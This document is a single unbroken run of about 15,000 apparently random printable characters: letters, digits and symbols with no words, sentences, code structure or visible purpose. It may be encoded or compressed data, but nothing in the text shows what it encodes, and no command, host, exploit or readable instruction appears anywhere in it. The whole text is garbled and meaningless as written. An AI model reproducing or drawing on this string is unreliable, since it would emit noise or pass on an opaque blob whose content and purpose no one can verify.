VJ)Qq//x-r(RDpWzq(^x-ikhAf:6O_tzOO:Ex_iEu^AS6_BkA-:zq-Rq|^h^qdSJzEnq|EREJ%~zR^2OUkBwD{-qB~w;BN^F|k-Ewk1IRhww{]ET~Se;~w/qk(kI0y&}r%iy()tqI/dFIU29BN2WY~2@)&tw%W{nFti_(qEs440]C-rde2nr^C{rX{rrDJpW%urD-WEwT|{R0dhIoy9WSO{6;N7R-Oxyuo0z+w7rwI]]uuILxxrTIALB:OEitrC^pExuL6yk~;^|+p}uDurSrdupC~J7hWpDyExrIL(k6~FrxxySu-FULDIL^&k]pOFhzIWETd]ExE4VXROIdkL@)+B22~rNV:B:hC;e^&ouw(kF0J4z{&NEED_&E{U;C4O0z]upI+XTtRU5wpR^(YIkTQkX9pToL;-yR7DDQSe&5RVzOBY5dS0:)dqezV@D6kuKQYD-{_Y|)L@/Du;_w7hRp}hN@oVF&0t90K(;Wwd5Ly{B_;O;7yiFUqt){~Ww7wUT:F5UQo+fW4IL]wJ4X0fAxR~T}iRBL9z|xp6;fU@pr/7qpIyKXtCR}wL2|X%e56|642^n;W;Nf~W({dxwW-DwCS;y^CrN@YDDD;Ek++w4o)0dyCwE0/rrWyNiiurrIWrozyee/s00Qkt/srE0B-wzIiICrUJ+uu9yr)0S|ohCV~irx6hJ]+zrsA000DsnU||SCOhWxAIxFpD]]+&tFArrDp{AA-tVoIU+qqUY7AAVkifJd-i|{r22h&9uw;&yoxqILO2f)di6URKTASt--V~pUhSCSBkVVVW&X/@h^dy]Cu]UnnQ+F:SJ]BK@^:q7k7]((h}K^^299rT2^%QQi-((LB~U@::_ysR:iet;d7xrfEnRD6LzXhI@DiD)OY5xJ:;+R(J29x9^TJ})Ce&V%RRDpOKw/Ii)isBs^YFt7R+Ox}%1hww9D-uf6X_NwKBV@KxsK|tOWA2NkwruY%K_KBu9N)tIDes}p_9w|UW6Brt/5dpOCoF__h6CD9NV;Nu;4W(ErLU/Iy|~hwwd+y%)TpDuIE]q9IiSS(6/k~NNw0+U-O1%IIBBBBhFfI]wACIIh+z+E9uw@NU}-Wi]9D]}pDoJK^^VB5rEr+{S0+p~|xQ-7+r2JiBfn(^(Lt/FB}f2DwdpIk|WAJOU]ns2Y66CVWk:di7AV:dd&f:p:f:J]D&k}f0}@0s)VE(Se7YYX7NQDV5CLO)+z_:0rx:5rJ&d_z(fC:9ftWT+1fLeFTK29iNR})xf5oV]oNXRX5@]5trx6(uYKFW{Wx@@:K%;__L4Tku1NF%d4_rn_-%~Wxn2oXpNNI0re;VRrLXeWWDw}Q{XLAXTIE9WRVryCoJOCEDDiLkftwWwy{-SBBR(q%Rr;e1k]euU]pXSpBf2@|SIx_}Uue+|y1ErS4s@K||S6he:Iui]pCp{nJ2p1WEWI~eoN2NzEr]zJDJtE;tWrAp0xU~Cx-_DUxE&FWwkt/y/%S1sexE&7p6]K}R)AkAr~X-R]-U~UANy@fwkK&VJ5UtsVS}-UhNr@1o2YQ0OhyROy0eN09E|X~^dB){OVQkF|C(UEo@6YNEodWohRF{6p;ITKWdE]x)zQpzAo_Do^DWDw2thdoo}-S6)S125kdRr2UDCxeFowp9/FI~rs(EA%/@_E7S%|]nV0:Y9nF9Tx}fr&J|;rDrs5uW~5ouw-/E9L9{0it_W-R9;CW7Rx:kS/E}ii-XxYA90pf+S&urrBy:6U]dIJxV%;N{y/q9e2rTpE0zrruISS2/76trr]:pY(%4rrTi{WI4exEWiBp^w+|Iph5BWkpieEX~zX6^J|SCp/{5oE)BqOV&:Y@]^0/C0@ryB+6D](:(&:yyxpQwF5t]Eksp:i9)y9AwBFxk2:2Jur)_;(Ikz9E{_p]O(U:OrC9iUpn:sy0Bh{N]|Q@rAn]5wpkKkt2J:kx6@x2Cn|p9_LXhnOD+eU}Wo0hi)f9_J9NW:B5}TyYV&Lr9}WwJ9o}2X+S:Cnu&^rruE_qx]wUTyUxBnWO:d(^6r:~{{ny-/J~KS}xzyJIJVF|k|_S%W:@EWI0J@B70U4z_nqz&zY++kOoxDrEi1D+]_Bryttr]+(whIRiSrqd(;UUOiJ;xW(huxEN4|~%_Ixo(4yL2_u9;)BwpriNB^q@0UhpB|OUI-@e/oV&-%BW]z;xfy:ihUSf|2^uUOIEsxz}O)Rrk}7|IFz&pDkhw^Drhwtkz5BAr:eKU^Q0W)2r:Lyu:f4X)zxn0;uxOo^1wLNLEWxxtL55x)S&5~|ex65Ct+YNk7Y&~VeA:;6uq]~_sz}t@q+iS(}~JiX]WsJdKAzU/~]uNCo({^h5TS]epKVI4o06p~qzOt+zSBiy^LdyTFU-S{@|Q&ptzVVnA9%SwpE6WBOuBLO]Wx0r+i@~USn7{}0qIShp_)K+pLp5DYVd]VAEoErywhrBu/tWu]dwi|zC-AUJJx(]d(2xdd{-]ER}Wu}/_Dp@/ux;ETXW|-RNwV&i6LK(XRyRq/4_|@f+LfJo@huLuqFLxY2)6|6JI1VK]BEI])+Srih;A)UYOBEKDDW5twi097JXIoBRnF@QY)I_Ix4S7JeSkRKV4W5I{&;Jin{%/%_CCDNC^NV-UrA4nt2h2u4XRChYen_&Ci@;dsXBz0:Uz^Bu{&1h;5DSAYnI0zS1%LBq)n_{^Q{F7700@T}dw{LrwYET9S-zkC0V-wdF0+-V}%^:rnNtx+0yrVB9Ly5yKtT2k{EWNVuDAUpXFR~~IrhVyn:Ut@7p&@iILxAe~|)nSp6K}EetV(hxxrLid2Y^B5ke)if^TzVr4|k1TS@_W|D~Ik(|o9_w4hLw20&+U2@S^p+h5^/%:BF2n4:]]Iz9UXuXOCJ-]TF0T2U}4UoACf4OFi9ydY_VXC2X(ooSDqh:^srW7QyO~9/(&(iW_VpRoAQ]0wz%CT(Xii;(_XYJAs:&A^QNNX4X+U9yS+x_wss0yQUBqyR%J7|@/54:QDEQQQd_R]T|Ox-uWVWfDiFo2E]5@o0Yf5er2;YT|O44X&OBSsqWT-WEBLyu2(9(RFyL6)IJV_0Qy(0Apw]_Y:KB6EQ0{~F-WI0owz;r^p^:h_Fef16IX^|NNuL%{~{]UTqFuxrh9Y]kVKQJN@9_szi66EpS%YShDW_;U)0khER720VnJ_V9odEIfXF5CEJOnu}%_uuURp(4/{s-sW/7su&w|%4ItDU%kRLu:tdxFqTFKC5E|5R}Fs5F+Vs%IpN4nu&O%u-0nKXL{/|^iD/)Ji~WA-)9EsTd7/^F~/LCr1Q/:zz02K/QROrr9;r2V(T}h+)9/X/Twi1;k]y|4tp)OrRprt4uwuD}I-p(rf4AD+2WsfQ+k|E7CUNUS-46Vw:5pNF:I95iI]%E@YWu6rx6xiDWpz;:SY]04&ne])J5R)JpqInW2|nfxY&Nhu~9pY@S@u+%sVX{@uw_oV{h9VD+]YLE}hrC2VpLsBtI&V5]&ByLABUxwYAI@&-5Dp1&&xt5]pK+A;(A6r0roduY](uED9]d-(yo9(T-q/seiQTsBUT1&hse_]|4(]}{dL@2TA|)5FEp/A&oLop{7OAB0DB2}0}VDRk]IA|@XJ6+|n@OWq6W]puIrEk91JsB:0&/%~0L-n2~hNAUtDIyuRry(Ir/_0p97yCD-pEOt{Wr%EoE}y9fEW@}e(wI0h6fQnI:9qV;Wq~Y%6uYw]&pfiuhEIupNSrdonrBDO-zB0&6fnO++]hW4^]Ssik%V~D5zq@Uw_W@hF-y~-rBWOWi6UI;)p9Jrz9:qq4ChTW;5qTJf_]O@Du4t]I9w~oB:-Wnrd]kIrDt6Yry~Erk1uTF6KW{s0rW@BxBO}6/(%rpip9Jw_rVe{DpwT-@6uI+Dn/{4O/Ve]sq{4{fO07fO(u69SoUY^r-4Anu|^hU7zO^9z:qSC;+-zRhBnB(D{Xf}6fhB%6N}|^(QzkyQ|:Be%9upe6^BdErkzdWr44yr_9U5~5+zx5EI&|f:iUftQT;r;/]t0Wyr&_r]rWyrAyrXyWrBEszrV9E4&1]Ltidtfz(E)kzt{-~u4:uuX+p29Th-@O-;OAkx9(rwV5^AksU_t{qJ0~pi{rUn{C-Jy@IJJdEJe;xNu;^-/%6es_6N&xdkS9SwN:rxeex-S%qerAA)O2f)E2xUJ;^e~f6EX5E]CT^U)]idwiuTF^WwJuSu52ARd^ruJ~^eCxrESB^)kK^dq;2/xrsrCo{+SfThxtDn^UTU(dBn^/1WhOR@B2p0&O{Vh4u}2|69WxYUS6XU2f@&i9L-^W10B0r}SQSwd1uE-ezs2__+efB4e7Ori^Ird/EUd4J~7DIIyDzDiSAT+rsReA2}WhORfXh4y5QSrAKIr^19rLRkuAtiIw-Iq:7oukyDuSQpy@eu-^:nqF~k-1wr]0Lw]n(Ir@XRNxNEV;CI]FxxVW_}N-tuqD:p-yhWi%}BOo0s^EO@C7xB^+F}k:Ip^/{-JEWKJENzCSudJu6DuBIdrIhDht(}U5p~CS_KJr5&CqzEk1h+Jz59xA;d^(0~;AqzJ]LIzQz~2EiKYQ;hJ];K/KIFWr]iz:~F%pCNOd-~-rE:IzfeLdU5_pBD+4LJQU]nuk2V;-(4hUtYYdCYunn{@]e@fA/^%UNxTUoXEU~NF-C|0n;;x+I0iVr/6|WhyIENOrue_U|%^~W@ECnznTiS~:rxYu~f0hBt6JUi(6W;^^WVor)sB:]EBzE0LKk4Vwi@xr5YnpqR6VNKFVy7TWF{0I@u0V;rWpQ1dAq6ABFyrS20fdyoiJpRUr)T]S/4]^BFOzfKTp]V(z~x:JutK2+]Q+2LV^-NWznw_pAVzhR0z:|}YWQtkO/@%zn|kqE&yzA4Rp6CxdQxV:Qu:JX&NI7@Tp]xT:{ExKfQkJ}Fz9}sUe%fn0zif^6OE1xRs9^Otd^O6}J76DErJeiOSuh}q2OTqo:J0/y~rChtrX6We;^J~yEBF1U}itWDw5;4tD+py7k&99-B&LrAunrx;9x0txx5+%zA&p^VieEh~+ru_4OkIBr]x:iVf~YL]hi6:2r+hN]CW5hs@F~FpqE+4TO-uJrk]:xAyYO]IeL~^rkw@B:-CR(Jh4qnqqWzuX_eVDr^-tzsE|rEn(:^B%OkFwADRwEYo):SpuLu+5fKh~;^u)L)64_SV4JRe5x^V:Ix]wxqq|yfwhLu]]uWQBOrt4xSVzieh6;S%e:etdxDIV:Iz|d1/9z_9Y^290q4f|iO@kqQ@{2/L~D1ui2ULi:U:N{2^]o|A-40kwenWD;wi4QJ:|onLnfzXi6CEQI4:Yn2XipCES5hu)C@2D0~OwTiy;h&e1SS)k2pui~rND:zrTTIFxo@:041qVqprRUr6C4pOdfDu^T+Ff;^FdwhwW6qfTAKVN5k60{|k_hIFLFrCW|9r%L1rr:rr]AUqB4Tu_kU5Y{^p/kVrf4d5&CtNq;Kk_)zF4/KLukpY_C-5J%nkT((J]XD5/SK51pu_udD;+A)LtuUtWKp_Vr0LE~zrfp]rIipDX{OrVEdJ@x0xEYKuUS)J]L6JteA&dD|_hDIL&KzB_i}_4A2(T{qB1{tXyr5XuK1S_rs/np6;n1tdno:{5TF]JI5zoq41t4XxU/);{7fxKO(O+is]h9C_}/%ni|RYRNYW]FJDrW~]p)FV1~kz1{rBRUy@T/{Sp-DIrQkoK9D(I-N+WFLxdRWDR-p:q6KiE19DzDOTLw+VStI%prkLtUYpry%yIu_xDu_:oDoS|]4YRpftW077t({i^QV0+hdVS%fd1^YEyN|%pW-LzK9xKVoyIi2iKIX0rrIyysRdLNUhL}u%pz^RDq+Lz|Y/z&K@t6Xx|S@Dys/%rz7;R}9Y55D9r9Rsy@z-rN)Dre;y5J/f:IBW+_2zKQDWz~DS9-NENui4WdoxKhD%yApX90Oi()uTnsEV/%{W9_{C~+0Q)AWSW|91{^QtELQYh4i9O@J2W:Q}Y;|sULBuyrxusu5rQkz_6)Wi@WTrkrudirE+trr+ArxxDx5iW_Vi/_p&X^AW2z/ynyETuIEAV_}V]L0]DW7;BUniCy&&SLE+J:LT6W&hu&Apx+CpQE|d~rq;49V)CX|Wt9u1Sd-s&(@WI4yNShw(erx(Cs&t0x;:)E]fxs&fJs;Yfs&(^@o4hTdJ)(+E+xS7h0uiIw;7X0xfp:n2Nxn7Y@q-fC&{LRkEQ(x6/@d4:kSY-s-]K(xNSr^4w)&7A_VuLS(@OtdYe0xt(rwSWeUYpseCk0o/xt&{54-{6T1xu@foB&/(%wx0+t^0xYUB{IN0U:@LVYyRF@2ROoAA&O{06kQLFW4s&y{0FI5i6uQ06dF-]_xrwCI06phE7QUAwtuiBOqi1-yreY)rCOf-i&IX22CfStrrqL+]i-T}]{JA/6Iuu5IF0^ru]|1TAf5A@Dn))BO9KBDx2shxOy~}&7+6{]-x/]hFXeh}V2tE}or]]ziyL:OCwppERVhDVhQkN}2V~}LVUCA}CI-4w~Su~Ip@17NrsrC4)-Q}@1DO4B;o4A;rBe04z;xCSSD}1fQ@@4SuSNYo/+:JI}r}0e_(F/y}1(Q}/oE^QtRoC5%r:oF9V1rn9;Nr&%V~(oIn9;F5nXtx~(r/QF4e&4yIff6tFY1LY~x2_N~spwI6)L+e&;oE@2ByNR{/FwkefEY%@1T]Uo@_66N+w}%xrxW9FsiC~^z5h^y)C})qfs&VQ+e~)0zLxBr{N0~}OO}{J{(WU&qk0LeO4%9suyJDNyKwf%Dd5|DK04tnpBynzrWLw}+ItBAT:FT~&f4~DA+-w~nF~di~4V:E+(IBW4zDp}5{-Ee|_9SEupi5+&:s~N_:n&BK_E7/F0wox6VnVKxt_pKzL+Xe~:t2iqVENfQCI97DfYttff){rrQtFpQ1hXO1F7o1x4F)5CFd;An2f6]L%A%5Y/SeNq%2U^ep;U04YyVRY1F1Ff+LrhD|X/&]/rWkEw&]Sw&r2/Rw|/&epxfE:Fi)|6fF_Ni7(12E1xf7p1~UJ4(ew&6QEB@7:hWC+IU255O04efxEwfCX1OfE4JS^KBfDTQOt~h2B59BKwJs0@:y~tW&((Dh:p~]Akpxtx@zUw|;)sW1q_0;ww7{ALwhoDry9Er;CWr]]:hWLtBru4rDAod)yk}_CpEBd}Cpnk6({{yBB};]Qpu9zxA9S7FV%S]t9x0rTwor@rI@o1kR@FUTos69K46}yC6q{Ww7S0u:Q9^(T0xJiwnkT%o%u9XeCnErw/nBFI)/N1&)N~^EU/&JQS):B/&U]oLS]eXY-@DNN1&n1D(J)/R5L//9rDX}RyezK2e_&eNon4I%%s_{~//JTL}{20SsxAX{2Q%syYfsW+_0V&4KW5EzN6XiW5;{o/%)FF//f0e2Q21sxBFQx15:-J;rkhArQ/Qq+1%E;V)fER9yq0s1d2_sC5NTkErxEUhz-IJ;xD4N|AYtr(txDWxtxT~)xDBy+qBihif2J%p]EJzAE]eWBIn~uSU;~0n5]-RLhr5zR}EwKTKkI{n_p{RwR0U9(;QuSIhuLBV&pCedfWWr]nYrTT9;wpwsUywrpyrUrBzB}y]nDOznAe^7Xu%5eN^{/)sL~qV%X41AC-XrpJ{rBYVq-N)upd0(frzwoBIsAh~(-)xrRB|/Tf6syh~h((hErVzSzrxISSAw0;%i;zRJ(_&ti]IxxSxwhD)N2E^B(2iOR:7eh_OhzNxCU:fEx2{&kJBhy:2t0I0Dwu4o+-h~O_:px;Ipp:rrBV0+r^|J]SAEFz:&(FV1~D+(%z%q-uhwOd1Y9so_ywsDJV/pre/2Ix-{W|w6xfyBd4o2;e9nQzAz0xU9Y&t^wEw0]DrDVBr^4N|w60Ky%C|dEx2eL0dI;J_:0{eVxs_QkB;]Q+pEsxpNRL@SIoW-Ny1S29C;WTwKQUN;IrEx]WEz]]6I7BDu0p-WBi6BWJENIoEVuyrYe++r2r(IzyrrdqI{w%NBJWER6q(Lw:{TX{uKKxDV6L{SrL5RX|Tx6/]ezrpy~0-0rE:Rd~hwIWVikeNyDuSL0}Ts94w9xBxS;;-;Y:oO0r{{_xCOCs1Q;e6eSnuNE~wy&rASBEpe(BI~qR~y;Nkk&^SBBUwRuCiEuKUf+z~E(9SUELNyrSAAEJJJfAi;BWED0{iiuqAr0d]6AU{U9J6p}NkBSriB0(+UyNVr@9ID+R0}S22k&U60NdY){SA]}RR}&&&99XRf-A76r:^KuV+N-O-U+xKWQ^SJAAdrk^q)YdUJUAU]qJ5OW+@zVJO6]N:dK%]VhS9wdiuspk/]~((5yt+YFTFT4&9rO-JBefWf-QO]0--@R9iITt/o:}u929]|&WrwC)r-ryxN)~rIIX-V^FF7zySBIOy:xCwsTXSR6+ywtUSErWX1uJwCwrywCNyy6EI-DrA0zAhr~AJB9yhxQhLyowrr}p4(9W9w}xr-__oo4xz5N~w4o54%e;6eSVzOe9k]WCDT(-p6/xr7@KEww+tuK^Iu+O{uw^SSxA]kU&+N)@SUyS0do4SS4wFqeee;)70SQu]n7T^kC69|rEEiRBAJpI@~is}}wUq9N&ytW&Ufy(d_KExwxx7x)|ky@{{R+n{r6O&O9&J}fYhhX:}KNTkN)5-sU]xVLoK1e~Q@|:(B_dUUoueA:qqqqsKkV_C65:U)z&k]JLo/1;nR2pnw&xrDxiBDy:)(+BDiRRRRO]odT|fe;f]kNd}&h0+xDD5ir:wJxuExpLOi}orxnrY4prWDkwunF&;Sx0]e}C1r1YCU9+zxE%SoOO5%{BiCx}V2E]ytDOV-DDXs%Ls54tEhNxXXhAxu0su@k||k4(]podDhOspBEnC+B+LC{IBs@;RRVWt^I}VuCIzNx~J+:yruq+^hUrqoID(YUSzEk6T2FCyW@e)k({{E:VRY&uCt{2zB2zVNdK]CrfdEKEzyXUuJ~uD-T6{Sphuu6-opyTE9QD-@F5i+1VqRiK]KLX)E2VO_~V^)OKKk/op01xkiI-f7_y)opi9^(tF57QDpeN)U|~C^{d]xqiq:L@JB;ydB}@;rr}Du_(%nRXCQWosOKyAKLuR9W~uUs&BOBo-iCrL-UkrVtV|4h:oLtLr{znsr1xuwUnpr~L0ppBF:+-IVJr{)iEe]NsK}6qo{W~|_WWWne:]t@|Rr]FrIw/4z]r9hXrtr}]ee/Oh&DUoWr0:hkuo0yrIrpd@z@RoDR_i{y-s0hy6(%re~74594ndQwQQdWu^I1rh0NDD6R7itrqu;Oe+-rxSxE:|hx1~6ELOdwWN{LTd;74U4O)@E2~:trq:0z)+NNr0N:2h^RK0pAkoqpIyOEBxQAIwx0Y6LO@nLoB1UELe%D~EW|J06E&/Nk+p9+&EXEk:6Akyoh-1NBA4i9]X7%;B:E)}uqi]zC-r:uDUU};)t:z~rw&p&;fKWTLn%Sd;RQqN;]CD2u5L0&A1uzIpieu9E;r;wxprITENkIrVByEx2WIuuf~4rEhkLp-/V]1Tq2f+|nwxV/)J+rRoEW+K7~zV5fR]tBKnxq@pLSk_(xLL-Q^pAw4pqqwqr)KpB4uk7yNp}16kh5I~y;-OhDTtW-w%yJwyU]zL^IKh^IdLpE%de(ryuDsUTwrxFJwQKkBeTz4ktrz4xR-Bd;dExI)i%BESwd@YJs&pA@6kIhBTRUJ+Tz}_2D2w2@urr}14T+^iBN_7+W@YrRBF/QxiSNx}4rAIYp26IR]]~WSTKCw&|-DiF@F~EJSWJ9T)|udRTwY9i|kthS_(dB-wz6{%CpTVrTNOzE7kSA:prI5Wu2O%QRXpurY;NTBf6;C-}{sFL|OW9h-p/4p1WR~u:BRqKpW;rWuODIu7y&@7AdF]iBJY:K_fTkII2]7VEOyiqNe|uiRKpioWstA1sRLkz50sADySWR&:0J(uY+r%D&+_-z^1~X_KD-}wKkO)C&xErrxp@9C(ps%;&AE4wTO~YY)Lww4WOf(;DF_N|)d)];2TN|;DDU-yAtW{o]SIV;FuOqp+z]_nn^52z(WB]_V]eLt|EuODhrxzrxF]rdh9Ee%OrB]&N^~_o9yw5;Sk7rdhr&pKpnKdKndo~e(xYn9_fWLON%LTz5LBRUF]~@I6Enss}]WSpzqN|A1w)|~|&2~Xd%x5^X6x::VpBIx5N2YW/ftBfDu^]:}r]oSDIOy]Y7~AkeKO-zW;oprqrWyV^z:1uBrir76K}:FOdF&CYVz5{qEx6BXyTBK6rh(9_L7W0qVX&~wCrBeo&6X^%6u(yxywuOr:&6A0Wirw5uL%u2CxuXrL:hU(I}V]V+iA^I{&V~qSkhCUDT9;pnV+%V(~FDWn6~zSus|@U/0L5|hCy^peyqY};f;r)qY%{OFXC+FEYT0nN&UOE(|IFq:u_yUoY/9/pzWE0BN1W|O}o+W_ER@7wBwteTSNsYpK7)Jxnw~p;:0O+W)KyNDff-2BpYO^eSdznpVX]p;s_x%xhF)}|dq{V}y;w^h;J_}CW1k9|f;KxD7&;exAf7po5uII}d60VoxE_orxt^Cu@L/Ohu(BLikwAQV:U+JeESD~5hztNdR2k]fdnRkyVLipsI~6~)XqxSL6s+pUw4urVA_qXh5L(q7){E+z2fBh+y%e^y%zRw)i(DuSy2U/we77e6D_p^(%yDCK0z)R6n%E+1hur{_e7Xk2)sDNDEwKkSui~Lor7YJ19/Oik9qtRz%SNV;7%hJWL0Xy/ss}2/e149(+^}Uo7_4|/};k|qywu]U)/n0&//o6Rre~]D~d0s0dD91IJ0]UU24(hWu5L&I1Ukq;Nok-u2A~]}kYU2A&nR6:J^:I0-92Irx:~6WSK]0Cr2dOfS&:nV:z{Tq^hT:5pAzLS~:RB~qORrEUWq;BSkI0]I1wI&fTu4werIunh@xeOkx0{0(9(ku]-Eh5DrrOOrAkrE^tJDpR+I~xOuK;}RLLBx0BouK6Ek+zEr~BIrV2(k+EOr4I(s2@LI:_-r/rSrEIrrERO9:Jqu{krkeS{6rsFC01fSLW0x/eyx]rfp@Rf4xN~o|J(~K{Usw:O|{tFsrLSp/(us@V^Wr9yI~2LWq2S9R+-Wx&ke%zOC6zz5fQ2/h/J+pEy&ri9IE|(%p~EXx+Jr6z/:IxX0VzUyE4(+xz(e-iI4xtO_pkL]A2qI6yqpheW5it:yh(iTEuq/h{0+(Ep;-~LphQ/qiN~y(w|x(&eSrOE%p@^_UIBJYuOEU~C{W-n1uEWx6xWdp;95p;K}h:k9AYS5zxWLAYCsydF;U]_w-;d4fix2xw;Yphy}B5f0(5Jky5rkyNTr-LD-zEp{rKrIrkr7up|EuW-fx]N|rwhfuo;+rxfSf|horF@]dk|nr+]0-z)qu6ty^kzySw@@yeLzrpd}AXsEyQw5WpYnpyKW-yFKIX/~zWL_(]h}rN~pU1kDWD12e/rri&Y1q9A|CpY/BpyAx^|e1Drz2-wD@~6(Uop]}n6~uSu)/-q|wpy_E076nhE6KkCdiOIB]r6^1kyRxD6KIO7/Csqfr&r0RR+Bn46@y}qFkWr)LWuTOSrVQn6iY&]-uUdENDN6QR7(YW]O6JyhOrunekIQ4OCf{WCh-OCqI2B~JOCqh9ruNr^_Ro^hsWCq;r^::nfYB}CTX-NTXOpX2-&6{Op1+R;IkU~C2-d%04f1}u~TzU9tQ|yxsIzQIu;1r4;Q1R-W-EuS4rrtTwr0+Dut~wxr(rSFqU(u%J2(NJABJprRUItDUprQhxu7U~)^A}SJJD-iIVSD|Tx4qpuiLr/D9:p25KI|}RNAY^hD_pArD@UpEx^6{yk&Fk6INE:-&DI0DwBRRe@-N~KVi/NK9ufD%9z-J2L+Bd^Csr%rI;pU7-Fukt;-OFoT|6qndL^r]L6U6nYW_CYu]qQpi46r]z{^-YpUYEzBe4ho}0;-JdyKW:FTUtr-0:QTIQ^Ow0UoqDoWTVY+S/nx7f:uYd%&iUu2&CiWK6zU:^Y~6^:V:q@-kq_U:Wo-E;yot0%+5hABV]y46t0oz@o|C%:W{XYw^)LULVrrrRhVIuOsLkA0fB]I^1Bp}tT97tQS7Y-|FhIunfIryyLr-t-]~EfIx4Sn0fVIp]Fn@k{xDLyESBBW-Doe{kekrw}BW]0f++|}u_^_xJKkSuwpz7%nEwy|x9KhWxu;W_LE~CQ^UKr/Wpw(uCyrxB_~iOS0rDkJ+iD(^BW^qsRTkA]]:ATO~UOohN/|rtk|rtuTkCO4pCu1k6@-O~~wztk^iVU%^ztdk60BJ^t&khO~pEUY-~rF6VX&pqsx:zYJq/Q:OkKCOE@rJQ%KOuEWIuKh:NUyEB]{:_XL6V)qdyDeV_IAJJ7pzq^sqJ2Iq~2D^dV(:q]EVd&1:RV/OO:{^u{26^o~V)W7BUtYhYLCd2Fqd)rzrrE0r9fK:wi^SKu_^2DpED}NxIxKx(T0dJhxrEoOExwNxOxnrxWEuB}_9/)EUp:+|KSfFpxNXDeh5^hA%W2:tdrJ1zr{n4S6NVhJn:9/VTh%AxwtVr)%_ir7]VY5-zi/Vihpi6YpWKeW+o)wnk-BIOyN^rYRyVSp&s;Ur-y~&:eR2I5n6Ow//CwQ_K56;wW}}UO6owJEkD6SExE%+976nu_E^r5h1hO:z-VS{xJ+)O75@W5}snuyNo+IT5rddtCBNICiy@6SEDL]J|CdU)]uCpu6F:IBYduu_pJE/KL]rKJfQ-pAUz~uB5kz]nL-siJAS:pX9oCh1]~;e}NR{A;9IdJ4;oL:5i~i1)rr|pA{;K~:hC9td695{wwBzp~sT0L{/@LRT+rq2rrEVD/oIpSEfER)NwNIhe_1/_0sp9noAY0rSW0r+YIrJCnU1LK)BO^I^F%pF4Ni10YB5t-r&0fp-to6uJktd1@6wK{:XI(E(+6p@yOkENxJAQds7+W~RLo9L|@q6u;0_&%rINFKENLUpUdhr}wWDFSRE_IKI)E+-fWdKqniI}_SzQ:D]WSWLYI)6V_r9F%hk4%r~Er@fy|z/w6xA9eWF:Lz{)Dy|xk9Nk(-^_qd|5^OFA2WuDO|)rd@2xTnS|^TC9d1k9DI9zV{(YKo]o7WW^dkJ6+}KY0h25h-%}J5zEs9)Y;Dr}0w12OUii0yCNO2XRrDu%]4_RDsft^r+9WEqw_Dr7_7%0~564i;FLsBEW%%_~^d:fXB)r@)tzKeSEdVuh]%d}&4FVo:y7dUF_(/ppUnLzf]ByONIpo(WpNJUXey-uuuxW}]rD@frN4Rz(Xr((FFW)E/-nE/dWES:AED;oALSz1oOEhK_Ak6:CTzYh}6:V@95EkRrEU^xVwzIx)T2w5&66I04E5;p~y7rEknudyfwE097EEe|E-o2;qS6r7xq4r:0ur6s]ui}wIQx1ieu)rS@rr(}NL5pu0Lh;|^;1/dDuF)CEkK@Kts9;9/0E(19kD~_Rof6UA1OOh9]ff9D]fu4|6B99fCT^YBT^W@hY&ef~et}~fYOsCQyoSF;eNwCW+:&/^1hurW6LTri46W}-9yDhYT@Dh+VL~QhhAwNDtI_puI7pu(f+r:Q|rXY52zk{FzNLx]rtFB{tS6u+2A@oT6@rr]{-tf;x2qiIuz~pDzQyT4tVWkh]FXdJYS;Irihk)KQpY^s1)C_V~hBxqes@)D+w|kDS;2uEx(tU&1suDF6ywnWO_wTI4nw]wQ~d4CfL5YA(4F^46fOsxQ1d@Si67fsE4:0-IBqTESVLr:XoE^(Iut4f@1@f@%0zr)oQsrONE/Osuy;fsuhD_2&V_q6u0Nxf40duuN~S]r0N0hCFE0)u7)s5RxKR410)u+Ktrf0fs7@BRpT}Rq9dRqVd02]|&Uok/Rp(DxpT|fy|o9)@1&U4)NQ@S{(7%RhS_FeA@}kCp~^YD)+k2Yw/:;u}T6OE0WVzXWeOL-e2BAV}L&CIQSYRO@xwpWBpk|FxpwTFI}~6))/zx(5tn2fN@shI_n@Q-|_|Dk9Vrh0BIN7-Nh{o&O)~rJe4ypIk(yFX^yXtoyF/4U;oSN6QLrRD:T/:rRO+;p^prd67I1orRhLERRLhSL+/iK9d49rFS24n{y@W_nVO1~{00hwYTSxTXYdR|fXT7EkX%y~T)qJe(FF|2NsSYLBU/~Ny{n-V/I|t5|&nRDyeSu&T+0toCNrkdTAeWNnoCh--BkKffwU_O()rkKBO1f1Xw7/9{A0-y9s7Q9s7O+17QTs|CFzuqQz;/Q@dr^n]tk6T^TtW@yXp@)XpO:WrAou76+T2XI-/Kt9W:IydR{qs}F]9^xJo~UrxNUx%Xn+9;@_EQ{_%RI+WJtDNVY60)+@fVipEsB)CJWOX}OtC2ErzJE5tFC4y:}I_L&J&FWJX+Qd:X0D%/sq&9yrw;Q)-p_ht&^wh9z+1wqO5otxsSxr(RxSr^p@oBf)U]|;+-S1wks5dUno~}J5^5Ls^w_/^L}s)fC12(}KCk}%C5DA2W)%&4ts2fV-i+x{^;hJxfX-SCDKtq+)YKOsJEB_{zhs9~C|77497yIs|eS/|t{0uBDrr)}w/rNiLtwipu0:7w::URQ]1&6JOX-x(LJU|}EffTr]+u15%)/OqLTxTSuy6T~4Y~Q0hur9rr]DIrt~4-y2VQ^eQ~0~q}XftxtV|hUFKT6Q%(+;0Tp6IuN;xtVWo9K+r:qxAFCU@uCdV2@I)r@)tWxf^A^R5r9E]Or)rr7(%wf~IABA@znrD9yeRk}h%B%I1-~ek5xs{DpR/yVy_x/5r%kd;DRw/%^5YnCT(npK/q~S/4@:n{~Re4/VyOC-|{q)TVLRf{2A^|}(yVoY%0e9:+ET9sJU%0_DQLVQD;FU//-WRsQI@SYe~/&JIrBO7/F{//SOe/_U7rVuD0R4-fAu7zVDd/%_E9e{ONi5s0Du0Oru%nI}WJJi%urpLrDNYrrpWtxAh-ILS6D(Ju}}n|9SO6SBqxTV(2U@N+zk6CSUhJiqkzd:5;wpJ;kk:SrfxI6DF_x}YxwUBNiD4eRIBiL|w]]I@ywDkI0yk0Nrf9BIf;~SIAh0h~u2)0T9V}NFE;~0Usp-N0r0V1O(]pDyouDt}Qpt@u@Dt)kD9Q~-(EwCIs0xr7htKy-;;-IdkEu{@~EYROLByACu:4yhRW0(5WE;zFuWCUE^iAqirtzST+B6At]k;Az^6JL6VN]eVs]S|rL%7IWyz]YJ|~fkCI}VO:)^0:fz2|fBoq|O}:FzOB:]x&(5|:X/AJwBq:ur5Od4ULRt^q+swF:s);|1p&JqxFKnf_^p^&NhtOK/7Xorwu1hx%rO9DpExz}1y^W-rr2Ih0}AIAo9qTnpF]}uIOte24n0uhrUr_5|J0Kh|]RrFYC;9uhDIweh]6EB5]OWkL7ui-or_uru-tuOYuLi5uI4:y]6Yh{Fr|Quthr+]OJi~BNU]J|x